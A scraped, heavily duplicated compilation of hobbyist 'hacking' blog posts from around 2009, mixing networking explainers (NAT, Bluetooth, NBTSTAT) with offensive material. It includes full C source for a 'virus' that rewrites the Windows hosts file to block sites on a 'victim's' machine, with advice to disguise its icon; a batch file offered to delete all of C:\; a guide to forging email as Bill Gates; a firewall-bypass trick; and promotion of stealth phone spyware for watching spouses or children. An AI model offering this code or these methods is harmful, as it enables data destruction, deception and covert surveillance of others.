NO because it has still got some major bugs that are inefficient to filter even a simple forged email(spam email).I was just trying to send a fake email by experimenting it on my own Gmail account.But i was surprised to see that the fake email was delivered directly to the inbox itself.This time Gmail failed to filter a simple spam.But this is not the case all the time.Some times i have noticed that these kind of fake emails are filtered and moved to the Spam folder.So there lies an uncertainty between under what conditions the filter works efficiently and under what conditions it does’nt.So it’s not possible to completely relay on Gmail for spam filtering and also we cannot ensure that all those mails in the inbox are legitimate.
I have tried this trick on Yahoo but unlike Gmail all the forged emails (fake emails) were perfectly filtered.That does’nt mean that Yahoo is more efficient than Gmail,but these things show the major bugs in Gmail.
Many times we wonder why Gmail & Orkut still carry that 4 letter word “BETA”.But these are some of the reasons for Gmail to be still in testing stage.
Here’s some of the snapshots of my own inbox.Theres a couple of fake messages that appears to have come from Bill Gates. The mail offers me a partnership of 50% in Microsoft Corporation where Gates personally invites me to join his company!!!
I have decided to write a new post with detailed instructions on sending a fake email.
Here’s the step-by-step tutorial on: How To Send Fake Email ?
Here i’ll show you how to send a fake/anonymous email to your friends.That is you can hide your real name and real email address.You can insert the name and from address of your choice.For example you can send a mail to your friend with the following email address.
From: Bill billg@microsoft.com
Isn’t this amazing.I bet, most of us don’t know that we can send email from other’s name also.Definitely it will be a fun to send an email as Bill Gates (From Microsoft) with the id: billg@microsoft.com. Of course you can use the name and address of your choice.But here i have taken the example of Bill Gates.By using this trick i have fooled many of my friends.So now i am sharing this trick with you.
But one more thing to be remembered! All these emails (fake ones) are considered as spam and are moved to the spam folder incase of Gmail. Bulkbox incase of Yahoo.
But when i tried to send a spam to my own Gmail inbox (just for testing) i was amazed.It directly sent the email to inbox.Here’s i have made a small review of Gmail’s Spam filtering ability.
Do you think Gmail is strong enough in filtering spam? The answer is YES and NO!
YES because Gmail includes a sophisticated spam filter that they are still continuing to improve.It removes spam from the inbox and sends valuable data to the Gmail team working on spam blocking.
NO because it has still got some major bugs that are inefficient to filter even a simple forged email(spam email).I was just trying to send a fake email by experimenting it on my own Gmail account.But i was surprised to see that the fake email was delivered directly to the inbox itself.This time Gmail failed to filter a simple spam.But this is not the case all the time.Some times i have noticed that these kind of fake emails are filtered and moved to the Spam folder.So there lies an uncertainty between under what conditions the filter works efficiently and under what conditions it does’nt.So it’s not possible to completely relay on Gmail for spam filtering and also we cannot ensure that all those mails in the inbox are legitimate.
I have tried this trick on Yahoo but unlike Gmail all the forged emails (fake emails) were perfectly filtered.That does’nt mean that Yahoo is more efficient than Gmail,but these things show the major bugs in Gmail.
Many times we wonder why Gmail & Orkut still carry that 4 letter word “BETA”.But these are some of the reasons for Gmail to be still in testing stage.
Here’s some of the snapshots of my own inbox.Theres a couple of fake messages that appears to have come from Bill Gates
I have decided to write a new post with detailed instructions on sending a fake email.
Here’s the step-by-step tutorial on: How To Send Fake Email ?
Creating a Virus to Block Websites
Most of us are familiar with the virus that used to block Orkut and Youtube site.If you are curious about creating such a virus on your own, then you are in the right place.Tody I’ll teach you how to create a simple virus that block’s websites.And as usual I’ll use my favorite programming language ‘C’ to create this website blocking virus.I will give a brief introduction about this virus before I jump into the technical jargon.
This virus has been exclusively created in ‘C’.So, anyone with a basic knowledge of C will be able to understand the working of the virus.This virus need’s to be clicked only once by the victim.Once it is clicked, it’ll block a list of websites that has been specified in the source code.The victim will never be able to surf those websites unless he re-install’s the operating system.This blocking is not just confined to IE or Firefox.So once blocked, the site will not appear in any of the browser program.
NOTE: You can also block a website manually.But, here I have created a virus that automates all the steps involved in blocking.The manual blocking process is described in the post How to Block a Website ?
Here is the sourcecode of the virus.
#include
#include
#include
char site_list[6][30]={
“google.com”,
“www.google.com”,
“youtube.com”,
“www.youtube.com”,
“yahoo.com”,
“www.yahoo.com”
};
char ip[12]=”127.0.0.1″;
FILE *target;
int find_root(void);
void block_site(void);
int find_root()
{
int done;
struct ffblk ffblk;//File block structure
done=findfirst(”C:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(”C:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(”D:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(”D:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(”E:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(”E:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(”F:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(”F:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
else return 0;
}
void block_site()
{
int i;
fseek(target,0,SEEK_END); /*to move to the end of the file*/
fprintf(target,”\n”);
for(i=0;i<6;i++)
fprintf(target,”%s\t%s\n”,ip,site_list[i]);
fclose(target);
}
void main()
{
int success=0;
success=find_root();
if(success)
block_site();
}
How to Compile ?
1. Download the source code along with the the compiled module(virus) Here.
2. Compile the sourcecode using any C/C++ compiler.
3. To test, run the compiled module. It will block the sites that is listed in the source code.
4. Once you run the file block_Site.exe, restart your browser program.Then, type the URL of the blocked site and you’ll see the browser showing error “Page cannot displayed“.
4. To remove the virus type the following the Run.
%windir%\system32\drivers\etc
5. There, open the file named “hosts” using the notepad.At the bottom of the opened file you’ll see something like this
127.0.0.1—————————google.com
6. Delete all such entries which contain the names of blocked sites.
NOTE: You can also change the ICON of the virus to make it look like a legitimate program.This method is described in the post: How to Change the ICON of an EXE file ?
This virus has been exclusively created in ‘C’.So, anyone with a basic knowledge of C will be able to understand the working of the virus.This virus need’s to be clicked only once by the victim.Once it is clicked, it’ll block a list of websites that has been specified in the source code.The victim will never be able to surf those websites unless he re-install’s the operating system.This blocking is not just confined to IE or Firefox.So once blocked, the site will not appear in any of the browser program.
NOTE: You can also block a website manually.But, here I have created a virus that automates all the steps involved in blocking.The manual blocking process is described in the post How to Block a Website ?
Here is the sourcecode of the virus.
#include
#include
#include
char site_list[6][30]={
“google.com”,
“www.google.com”,
“youtube.com”,
“www.youtube.com”,
“yahoo.com”,
“www.yahoo.com”
};
char ip[12]=”127.0.0.1″;
FILE *target;
int find_root(void);
void block_site(void);
int find_root()
{
int done;
struct ffblk ffblk;//File block structure
done=findfirst(”C:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(”C:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(”D:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(”D:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(”E:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(”E:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(”F:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(”F:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
else return 0;
}
void block_site()
{
int i;
fseek(target,0,SEEK_END); /*to move to the end of the file*/
fprintf(target,”\n”);
for(i=0;i<6;i++)
fprintf(target,”%s\t%s\n”,ip,site_list[i]);
fclose(target);
}
void main()
{
int success=0;
success=find_root();
if(success)
block_site();
}
How to Compile ?
1. Download the source code along with the the compiled module(virus) Here.
2. Compile the sourcecode using any C/C++ compiler.
3. To test, run the compiled module. It will block the sites that is listed in the source code.
4. Once you run the file block_Site.exe, restart your browser program.Then, type the URL of the blocked site and you’ll see the browser showing error “Page cannot displayed“.
4. To remove the virus type the following the Run.
%windir%\system32\drivers\etc
5. There, open the file named “hosts” using the notepad.At the bottom of the opened file you’ll see something like this
127.0.0.1—————————google.com
6. Delete all such entries which contain the names of blocked sites.
NOTE: You can also change the ICON of the virus to make it look like a legitimate program.This method is described in the post: How to Change the ICON of an EXE file ?
Cell Phone Spy – How to Spy on Cell Phones
Cell Phone SpyAre you curious to know how to spy on cell phones? Do you want to secretly spy on SMS text messages, calls, GPS locations and other confidential info of your child’s or spouse’s cell phone? Well here is a detailed tutorial on how to spy on cell phones.
Every day I get a lot of emails from people asking how to spy on cell phones. Before you can spy on a cell phone you need to know the following facts.
1. To spy on a given cell phone you should make sure that the target cell phone is compatible with the cell phone spy software.
2. It is not possible to install the cell phone spy software on an ordinary cell phone. Cell phone spy softwares are compatible only with the following type of phones (operating systems).
Symbian OS
Apple iphone
Windows Mobile
Today most of the modern phones are loaded with one of the above three softwares and hence compatibility doesn’t pose a major problem. There exists many cell phone spy softwares on the market to accomplish this job and hence people often get confused about which cell phone spy software to go for. To make this job simpler for you we personally tested some of the top cell phone spy softwares and based on the results we conclude that the following cell phone spy software to be the best one.
Mobile Spy
Mobile Spy Features
Mobile Spy is a hybrid software/service which allows you to monitor your cell phone in real time. This unique system records the activities of anyone who uses the compatible iPhone, Windows Mobile or Symbian OS smartphone. You install a small application onto the cell phone. It starts at every boot of the phone but remains stealth and does not show up in the running process list.
Logging Features
1. Calls Log – Each incoming and outgoing number is logged along with duration and time stamp.
2. Every text message is logged even if the phone’s logs are deleted. Includes full text.
3. The device’s current location is frequently logged using GPS when signal is available.
4. Each address entered into Internet Explorer (or any browser) is logged.
5. This cell phone spy software works in total stealth mode. The person using the phone can never come to know about the presence of this software.
How it works
The working of Mobile Spy is very simple and needs no extra knowledge to install and use.
Step 1- After you purchase Mobile Spy you’ll get a link to download the software. Along with this you’ll get a username and password for you online control panel.
Step 2- Install the downloaded cell phone spy software onto any of the compatible cell phone. After installation the software starts recording all the activities on the cell phone.
Step 3- Login to your online control panel to see the logs containing the recorded information.
This is just a small list of it’s features. For a list of compatible phones, installation guide and more details visit the following link
Mobile Spy
Mobile Spy is one of the best and award winning cell phone spy softwares on the market with an affordable price. Mobile Spy team provides an excellent support and hence it becomes just a cakewalk to spy on your favorite cell phone! Today with an excessive usage of cell phones by many teenagers it becomes necessary for their parents to perform cell phone spying. So what are you waiting for? Go grab Mobile Spy and expose the truth.
Every day I get a lot of emails from people asking how to spy on cell phones. Before you can spy on a cell phone you need to know the following facts.
1. To spy on a given cell phone you should make sure that the target cell phone is compatible with the cell phone spy software.
2. It is not possible to install the cell phone spy software on an ordinary cell phone. Cell phone spy softwares are compatible only with the following type of phones (operating systems).
Symbian OS
Apple iphone
Windows Mobile
Today most of the modern phones are loaded with one of the above three softwares and hence compatibility doesn’t pose a major problem. There exists many cell phone spy softwares on the market to accomplish this job and hence people often get confused about which cell phone spy software to go for. To make this job simpler for you we personally tested some of the top cell phone spy softwares and based on the results we conclude that the following cell phone spy software to be the best one.
Mobile Spy
Mobile Spy Features
Mobile Spy is a hybrid software/service which allows you to monitor your cell phone in real time. This unique system records the activities of anyone who uses the compatible iPhone, Windows Mobile or Symbian OS smartphone. You install a small application onto the cell phone. It starts at every boot of the phone but remains stealth and does not show up in the running process list.
Logging Features
1. Calls Log – Each incoming and outgoing number is logged along with duration and time stamp.
2. Every text message is logged even if the phone’s logs are deleted. Includes full text.
3. The device’s current location is frequently logged using GPS when signal is available.
4. Each address entered into Internet Explorer (or any browser) is logged.
5. This cell phone spy software works in total stealth mode. The person using the phone can never come to know about the presence of this software.
How it works
The working of Mobile Spy is very simple and needs no extra knowledge to install and use.
Step 1- After you purchase Mobile Spy you’ll get a link to download the software. Along with this you’ll get a username and password for you online control panel.
Step 2- Install the downloaded cell phone spy software onto any of the compatible cell phone. After installation the software starts recording all the activities on the cell phone.
Step 3- Login to your online control panel to see the logs containing the recorded information.
This is just a small list of it’s features. For a list of compatible phones, installation guide and more details visit the following link
Mobile Spy
Mobile Spy is one of the best and award winning cell phone spy softwares on the market with an affordable price. Mobile Spy team provides an excellent support and hence it becomes just a cakewalk to spy on your favorite cell phone! Today with an excessive usage of cell phones by many teenagers it becomes necessary for their parents to perform cell phone spying. So what are you waiting for? Go grab Mobile Spy and expose the truth.
Wednesday, June 17, 2009
Monday, June 15, 2009
Friday, June 12, 2009
Bluetooth Technology
Bluetooth Technology
Bluetooth is the special technology used to interconnect Mobile phones, computers and
PDA (Personal Digital Assistant) using short range wireless connection.
Definition
--------------
Bluetooth wireless technology is a short-range communications technology intended to replace
the cables connecting portable and/or fixed devices while maintaining high levels of security.
Key features of Bluetooth
-----------------
Key features of Bluetooth technology are
1. robustness,
2. low power,
3. low cost.
Advatage
------------
1. Bluetooth enabled device can connect to other Bluetooth enabled devices.
2. Bluetooth enabled electronic devices connect and communicate wirelessly through
short-range, ad hoc networks known as piconets.
3. It has the ability to simultaneously handle both data and voice transmissions.
Specifications of Bluetooth
------------------------------
1. Frequency range: 2.4 to 2.485 GHz
2. Travel: full-duplex signal at a nominal rate of 1600 hops/sec.
Bluetooth is the special technology used to interconnect Mobile phones, computers and
PDA (Personal Digital Assistant) using short range wireless connection.
Definition
--------------
Bluetooth wireless technology is a short-range communications technology intended to replace
the cables connecting portable and/or fixed devices while maintaining high levels of security.
Key features of Bluetooth
-----------------
Key features of Bluetooth technology are
1. robustness,
2. low power,
3. low cost.
Advatage
------------
1. Bluetooth enabled device can connect to other Bluetooth enabled devices.
2. Bluetooth enabled electronic devices connect and communicate wirelessly through
short-range, ad hoc networks known as piconets.
3. It has the ability to simultaneously handle both data and voice transmissions.
Specifications of Bluetooth
------------------------------
1. Frequency range: 2.4 to 2.485 GHz
2. Travel: full-duplex signal at a nominal rate of 1600 hops/sec.
Metropolitan Area Network (MAN)
Metropolitan Area Networks in short MAN usually covers the area of
a metropolitan city. This type of networks covers many kilometers.
A usual example to understand the concept is cable networks.
Cable TV networks covers a large city as MAN do. But the
difference is MAN is a computer networks whether cable TV
connection connects television.
Technologies used
----------------------
The technologies used to implement MAN are....
1. ATM (Asynchronous Transfer Mode)
2. FDDI
3. SMDS
4. Ethernet based MAN
MAN standard for data communication
-------------------------------------
Distributed Queue Dual Bus (DQDB) is the Metropolitan Area Network standard for data communication. It is specified in the IEEE 802.6 standard.Using DQDB, networks can be up to 30 miles long and operate at speeds of 34 to 155 Mbit/s.
a metropolitan city. This type of networks covers many kilometers.
A usual example to understand the concept is cable networks.
Cable TV networks covers a large city as MAN do. But the
difference is MAN is a computer networks whether cable TV
connection connects television.
Technologies used
----------------------
The technologies used to implement MAN are....
1. ATM (Asynchronous Transfer Mode)
2. FDDI
3. SMDS
4. Ethernet based MAN
MAN standard for data communication
-------------------------------------
Distributed Queue Dual Bus (DQDB) is the Metropolitan Area Network standard for data communication. It is specified in the IEEE 802.6 standard.Using DQDB, networks can be up to 30 miles long and operate at speeds of 34 to 155 Mbit/s.
Getting error code 0x80070424 after running Windows live update
1. Go to Start>Run
2. Type regsvr32 wuaueng.dll
3. Click on OK wait a few seconds, then click on OK in the RegSvr32 dialogue box.
Now, open the registry editor
1. Click on Start>Run key in regedit then click on OK
Navigate to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\wuauserv
Look for a DeleteFlag value and, if it exists, right-click on it and select
Delete.
2. Type regsvr32 wuaueng.dll
3. Click on OK wait a few seconds, then click on OK in the RegSvr32 dialogue box.
Now, open the registry editor
1. Click on Start>Run key in regedit then click on OK
Navigate to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\wuauserv
Look for a DeleteFlag value and, if it exists, right-click on it and select
Delete.
Malicious code to delete the content of the c folder (Sample Virus)
To delete the content of C folder on your computer simply type the following code in a note pad and save as .bat format. If some one double click the file it will automatically delete all the contents on the C:\ folder.
The code is:
@Echo off
Del C:\ *.* |y
The code is:
@Echo off
Del C:\ *.* |y
NBTSTAT - How to use this command on your computer
Nbtstat is a dos command to help troubleshoot NetBIOS name resolution problems. When a network is functioning normally, NetBIOS over TCP/IP (NetBT) resolves NetBIOS names to IP addresses.
The proper usage of NBTSTAT command is:
NBTSTAT [ [-a RemoteName] [-A IP address] [-c] [-n]
[-r] [-R] [-RR] [-s] [-S] [interval] ]
Where the different syntaxes are explained below.
NBTSTAT -a (adapter status) Lists the remote machine's name table given its name
NBTSTAT -A (Adapter status) Lists the remote machine's name table given its
IP address.
NBTSTAT -c (cache) Lists NBT's cache of remote [machine] names and their IP
addresses
NBTSTAT -n (names) Lists local NetBIOS names.Displays protocol statistics and current TCP/IP connections using NBT(NetBIOS over TCP/IP).
NBTSTAT -r (resolved) Lists names resolved by broadcast and via WINS
NBTSTAT -R (Reload) Purges and reloads the remote cache name table
NBTSTAT -S (Sessions) Lists sessions table with the destination IP addresses
NBTSTAT -s (sessions) Lists sessions table converting destination IP
addresses to computer NETBIOS names.
NBTSTAT -RR (ReleaseRefresh) Sends Name Release packets to WINS and then, starts Refresh
The other terms are:
RemoteName: Remote host machine name.
IP address: Dotted decimal representation of the IP address.
Interval: Redisplays selected statistics, pausing interval seconds
between each display. Press Ctrl+C to stop redisplaying
statistics.
The proper usage of NBTSTAT command is:
NBTSTAT [ [-a RemoteName] [-A IP address] [-c] [-n]
[-r] [-R] [-RR] [-s] [-S] [interval] ]
Where the different syntaxes are explained below.
NBTSTAT -a (adapter status) Lists the remote machine's name table given its name
NBTSTAT -A (Adapter status) Lists the remote machine's name table given its
IP address.
NBTSTAT -c (cache) Lists NBT's cache of remote [machine] names and their IP
addresses
NBTSTAT -n (names) Lists local NetBIOS names.Displays protocol statistics and current TCP/IP connections using NBT(NetBIOS over TCP/IP).
NBTSTAT -r (resolved) Lists names resolved by broadcast and via WINS
NBTSTAT -R (Reload) Purges and reloads the remote cache name table
NBTSTAT -S (Sessions) Lists sessions table with the destination IP addresses
NBTSTAT -s (sessions) Lists sessions table converting destination IP
addresses to computer NETBIOS names.
NBTSTAT -RR (ReleaseRefresh) Sends Name Release packets to WINS and then, starts Refresh
The other terms are:
RemoteName: Remote host machine name.
IP address: Dotted decimal representation of the IP address.
Interval: Redisplays selected statistics, pausing interval seconds
between each display. Press Ctrl+C to stop redisplaying
statistics.
ping; transmit failed, error code 10045 solution of the error
The possible step to fix the error code 10045 is to remove TCP/IP protocol and reload it with some other minor tries.
Monday, May 11, 2009
ping; transmit failed, error code 10045 solution of the error
The possible step to fix the error code 10045 is to remove TCP/IP protocol and reload it with some other minor tries.
Steps to fix the error "ping; transmit failed, error code 10045"
The way we troubleshoot the error message is:
1. Disable Firewall on your computer
2. Perform a Winsocket rest and check for the issue
To perform Winsock reset type the command "netsh winsock reset" on command prompt without"" and press enter.
3. Remove TCP/IP suit on your computer
To remove the TCP/IP suit on your computer type "netsh int ip reset c:\tcp.txt" on command prompt without "" and press enter.
4. Reboot your computer
Monday, May 11, 2009
ping; transmit failed, error code 10045 solution of the error
The possible step to fix the error code 10045 is to remove TCP/IP protocol and reload it with some other minor tries.
Steps to fix the error "ping; transmit failed, error code 10045"
The way we troubleshoot the error message is:
1. Disable Firewall on your computer
2. Perform a Winsocket rest and check for the issue
To perform Winsock reset type the command "netsh winsock reset" on command prompt without"" and press enter.
3. Remove TCP/IP suit on your computer
To remove the TCP/IP suit on your computer type "netsh int ip reset c:\tcp.txt" on command prompt without "" and press enter.
4. Reboot your computer
How to secure your Local Wireless Network from hackers
A K A S H
Now a days we are seeing a large migration to wireless network from old fashioned wired ethernet. The new wireless standards like Wireless N offered the same speed of data transfer compared to fast ethernet though it is not yet possible. But in near future it will be possible. So what is the major advantage of wireless over wired network is we can avoid the long irritating cables. But the major headache with wireless is it spreads through an area where any one can access it. So securing wireless network from unautherized access is very important. The major points in securing your wireless network are:
1. Set WPA on your wireless router
The most important thing to secure your wireless network is to set a wireless key on your wireless router. But we should use WPA(Wired Equielent Privacy) encryption instead of WEP. WEP is vulnarable and many tests conducted to prove it.
2. Reduce the area of wireless transmission
The next step we can do is reduce the area of wireless coverage. If we can reduce the area of wireless transmission in to our premises, it will be difficult for others to sneak in to it.
3. Enable MAC filtering on your wireless router
It is advisable to enable MAC filtering on your wireless router. We should allow only specific computers with allowing their MAC address only in to the network. All other computers with different MAC address will be rejected from the wireless network.
4. Hide your wireless network name (SSID)
It is another security precaution. We should hide our wireless network name by not broadcasting the SSID(Service Set Identifier). SSID is the technical name of wireless network name. So it will be one more obstacle in hackers way.
5. Set a strong password for your wireless router
It is the last point in securing the network. You should set a strong password for your wireless router after configuring it. Most of the users left it with the default password as it is the admin or simply the vendor name.
Now a days we are seeing a large migration to wireless network from old fashioned wired ethernet. The new wireless standards like Wireless N offered the same speed of data transfer compared to fast ethernet though it is not yet possible. But in near future it will be possible. So what is the major advantage of wireless over wired network is we can avoid the long irritating cables. But the major headache with wireless is it spreads through an area where any one can access it. So securing wireless network from unautherized access is very important. The major points in securing your wireless network are:
1. Set WPA on your wireless router
The most important thing to secure your wireless network is to set a wireless key on your wireless router. But we should use WPA(Wired Equielent Privacy) encryption instead of WEP. WEP is vulnarable and many tests conducted to prove it.
2. Reduce the area of wireless transmission
The next step we can do is reduce the area of wireless coverage. If we can reduce the area of wireless transmission in to our premises, it will be difficult for others to sneak in to it.
3. Enable MAC filtering on your wireless router
It is advisable to enable MAC filtering on your wireless router. We should allow only specific computers with allowing their MAC address only in to the network. All other computers with different MAC address will be rejected from the wireless network.
4. Hide your wireless network name (SSID)
It is another security precaution. We should hide our wireless network name by not broadcasting the SSID(Service Set Identifier). SSID is the technical name of wireless network name. So it will be one more obstacle in hackers way.
5. Set a strong password for your wireless router
It is the last point in securing the network. You should set a strong password for your wireless router after configuring it. Most of the users left it with the default password as it is the admin or simply the vendor name.
access websites if domin name and ip are blocked
Some times the domain name and the domain IP address of websites blocked in your School or work Firewall. Some times the ISP blocks some websites for its users. You might be in a situation where you cannot use proxy services or even them are blocked on your network. You can still access those websites without typing the domain name or the domain IP address. The method is:
am here demonstrating this method by accessing google.com. This method will work for any other websites but for the beginners google is the best option.
1. Find the IP address of google.com
To find the IP address of google.com follow the steps below.
1. Go to command prompt and type
ping google.com
2. The IP address of google.com will be displayed
Tuesday, May 26, 2009
Access websites if domain name and IP are blocked
Some times the domain name and the domain IP address of websites blocked in your School or work Firewall. Some times the ISP blocks some websites for its users. You might be in a situation where you cannot use proxy services or even them are blocked on your network. You can still access those websites without typing the domain name or the domain IP address. The method is:
Steps to access blocked websites with simple mathematics
am here demonstrating this method by accessing google.com. This method will work for any other websites but for the beginners google is the best option.
1. Find the IP address of google.com
To find the IP address of google.com follow the steps below.
1. Go to command prompt and type
ping google.com
2. The IP address of google.com will be displayed
By sijugk
2. Covert the Decimal form of IP address to binary
To convert the decimal form to binary I recommend you to take the assistance of a scientific calculator.
Here the IP address of google is 74.125.45.100 and it will be converted to the set of octects.
74 = 01001010
125 = 01111101
45 = 00101101
100= 01100100
Please make sure that it is a set of actects by adding 0 infront of the binary number where it cannot match 8 bits in the set.
So finally 74.125.45.100 will become;
01001010.01111101.00101101.01100100
3. Take the sum of total
To perform this step we need to remove the dots between the octets. So the binay number will look like:
01001010011111010010110101100100
To convert this number to decimal we get 1249717604
4. Type the decimal number on the address bar
Now we need to type the decimal number on the address bar of Internet Explorer as in the format http://1249717604 and it will be redirected to google.com.
am here demonstrating this method by accessing google.com. This method will work for any other websites but for the beginners google is the best option.
1. Find the IP address of google.com
To find the IP address of google.com follow the steps below.
1. Go to command prompt and type
ping google.com
2. The IP address of google.com will be displayed
Tuesday, May 26, 2009
Access websites if domain name and IP are blocked
Some times the domain name and the domain IP address of websites blocked in your School or work Firewall. Some times the ISP blocks some websites for its users. You might be in a situation where you cannot use proxy services or even them are blocked on your network. You can still access those websites without typing the domain name or the domain IP address. The method is:
Steps to access blocked websites with simple mathematics
am here demonstrating this method by accessing google.com. This method will work for any other websites but for the beginners google is the best option.
1. Find the IP address of google.com
To find the IP address of google.com follow the steps below.
1. Go to command prompt and type
ping google.com
2. The IP address of google.com will be displayed
By sijugk
2. Covert the Decimal form of IP address to binary
To convert the decimal form to binary I recommend you to take the assistance of a scientific calculator.
Here the IP address of google is 74.125.45.100 and it will be converted to the set of octects.
74 = 01001010
125 = 01111101
45 = 00101101
100= 01100100
Please make sure that it is a set of actects by adding 0 infront of the binary number where it cannot match 8 bits in the set.
So finally 74.125.45.100 will become;
01001010.01111101.00101101.01100100
3. Take the sum of total
To perform this step we need to remove the dots between the octets. So the binay number will look like:
01001010011111010010110101100100
To convert this number to decimal we get 1249717604
4. Type the decimal number on the address bar
Now we need to type the decimal number on the address bar of Internet Explorer as in the format http://1249717604 and it will be redirected to google.com.
Network Address Translation
Network Address Translation(NAT) is the process of converting one IP address to a different IP address. Simply it is the process of mapping one IP address to another. Why we need NAT and map one IP to another? The answer is a little bit big. Currently we adopts IPv4 to generate unique IP addresses for all the computers connected to the Internet. But we know that today's increased popularity of Internet make it difficult to assign unique IP address to all the computers connected to Internet. Growth of bigger companies shows thousands of computers in a company is nothing and with in many networks thousands of thousand computers are available. Is it possible to provide unique IP address to all the computers in these kinds of large companies ? No, so the idea of NAT invented.
Using the concept of Network Address Translation (NAT) we can easily assign IP address to all the computers present in the bigger companies by spending few actual addresses. Before explaining it we need to know the concept of private IP address and public IP address. Private IP address is a set of IP addresses which is not using for connecting to Internet. The ranges of private IP addresses are described below.
10.0.0.0 to 10.255.255.255
172.16.0.0 to 172.31.255.255
192.168.0.0 to 192.168.255.255
The computers in companies and a LAN are addressed by using private IP addresses. But by using private IP addresses they cannot access Internet. So the company should purchase a set of public IP addresses and using NAT they will convert the private IP address to the valid public IP address. So we can avoid the headache of assigning unique IP address to all computers present in the corporates. To implement it we are loosing the private IP addresses but we can use the same set of private IP addresses to the computers in a different corporate network. So NAT and the concept of private IP addresses helps us in better utilization of IP address.
Types of NAT
The NAT is divided in to the following categories.
1. Static NAT
2. Dynamic NAT
3. Port Address Translation (PAT)
In static NAT one unregistered (private) IP address is mapped to one registered (public) IP address. This kind of mapping is predefined one.
In dynamic NAT a pool of public IP addresses is shared by an entire private IP subnet. This mapping is not predefined but it is dynamic.In Port Address Translation (PAT)multiple unregistered IP addresses map to a single registered IP address by different TCP/UDP port numbers.
So in a nutshell:
1. That same company using NAT would only need 1 public IP address and would assign the computers on the local network internal IP addresses.
2. Hiding property of NAT
This “hiding” of the internal IP addresses works not onlyto allow for more Hosts to share the Internet, but also as a layer of security. By not allowing the outside world to know the precise IP addresses of your internal Hosts you take away a key piece of information that hackers could use to break into your network.
Using the concept of Network Address Translation (NAT) we can easily assign IP address to all the computers present in the bigger companies by spending few actual addresses. Before explaining it we need to know the concept of private IP address and public IP address. Private IP address is a set of IP addresses which is not using for connecting to Internet. The ranges of private IP addresses are described below.
10.0.0.0 to 10.255.255.255
172.16.0.0 to 172.31.255.255
192.168.0.0 to 192.168.255.255
The computers in companies and a LAN are addressed by using private IP addresses. But by using private IP addresses they cannot access Internet. So the company should purchase a set of public IP addresses and using NAT they will convert the private IP address to the valid public IP address. So we can avoid the headache of assigning unique IP address to all computers present in the corporates. To implement it we are loosing the private IP addresses but we can use the same set of private IP addresses to the computers in a different corporate network. So NAT and the concept of private IP addresses helps us in better utilization of IP address.
Types of NAT
The NAT is divided in to the following categories.
1. Static NAT
2. Dynamic NAT
3. Port Address Translation (PAT)
In static NAT one unregistered (private) IP address is mapped to one registered (public) IP address. This kind of mapping is predefined one.
In dynamic NAT a pool of public IP addresses is shared by an entire private IP subnet. This mapping is not predefined but it is dynamic.In Port Address Translation (PAT)multiple unregistered IP addresses map to a single registered IP address by different TCP/UDP port numbers.
So in a nutshell:
1. That same company using NAT would only need 1 public IP address and would assign the computers on the local network internal IP addresses.
2. Hiding property of NAT
This “hiding” of the internal IP addresses works not onlyto allow for more Hosts to share the Internet, but also as a layer of security. By not allowing the outside world to know the precise IP addresses of your internal Hosts you take away a key piece of information that hackers could use to break into your network.
PPOE configuration in Ubuntu Linux --- Linux Networking tutorial
1. Go to systems and select preference
2. Click on Network Configuration
3. Go to DSL tab and click Add
4. Enter the connection name which you would like to give
5. Type the user name and password from your service provider at the user name and password field
6. Click OK and connect your computer to the Internet using PPPoE by selecting your connection from the Network chooser.
2. Click on Network Configuration
3. Go to DSL tab and click Add
4. Enter the connection name which you would like to give
5. Type the user name and password from your service provider at the user name and password field
6. Click OK and connect your computer to the Internet using PPPoE by selecting your connection from the Network chooser.
Wednesday, June 10, 2009
CMD HACKING COMMANDS
am Sure u guys Know All these commands.... I want to Help The Beginers.. So i am Posting This....
Useful Things to do on CMD!
First, open your Network Connection and right click and select Properties. Then Select TCP/IP and click on Properties again. Now Click on Advanced and WINS tab. Select Default for NeBIOS.
Now back to the main Local Area Connection window, select File and Print Sharing for Mic*ft Networks and hit enter.
This is just to make sure you have NetBIOS enabled. We will have some fun with NetBIOS on CMD.
First thing you need to know is some very helpfull commands to use on CMD(Command Prompt).
In case you don't know how to get CMD open in your box, then click on Start, then Run, then type "cmd" (no quotes, off course... you know the drill).
Back to commands:
Code:
Code:
nslookup net view net use net user ping tracert arp route nbtstat netstat ipconfigIn case you don't know some of them, then just type the command on CMD and hit enter. A little help will show up in your screen. Read it and understand what the command does.
Lets start easy...
1) ping : This command will allow you to know if the host you pinging is alive, which means if it is up at the time of executing the "ping" command.
Code:
Code:
ping x.x.x.x (x is the IP address)or
Code:
ping www.whatever.com (www.whatever.com is the website you want to ping, but you don't know the IP)OBS: Keep in mind that if the host you pinging is blocking ICMP packets, then the result will be host down.
2) nslookup : This command has many functionalities.
One is for resolving DNS into IP.
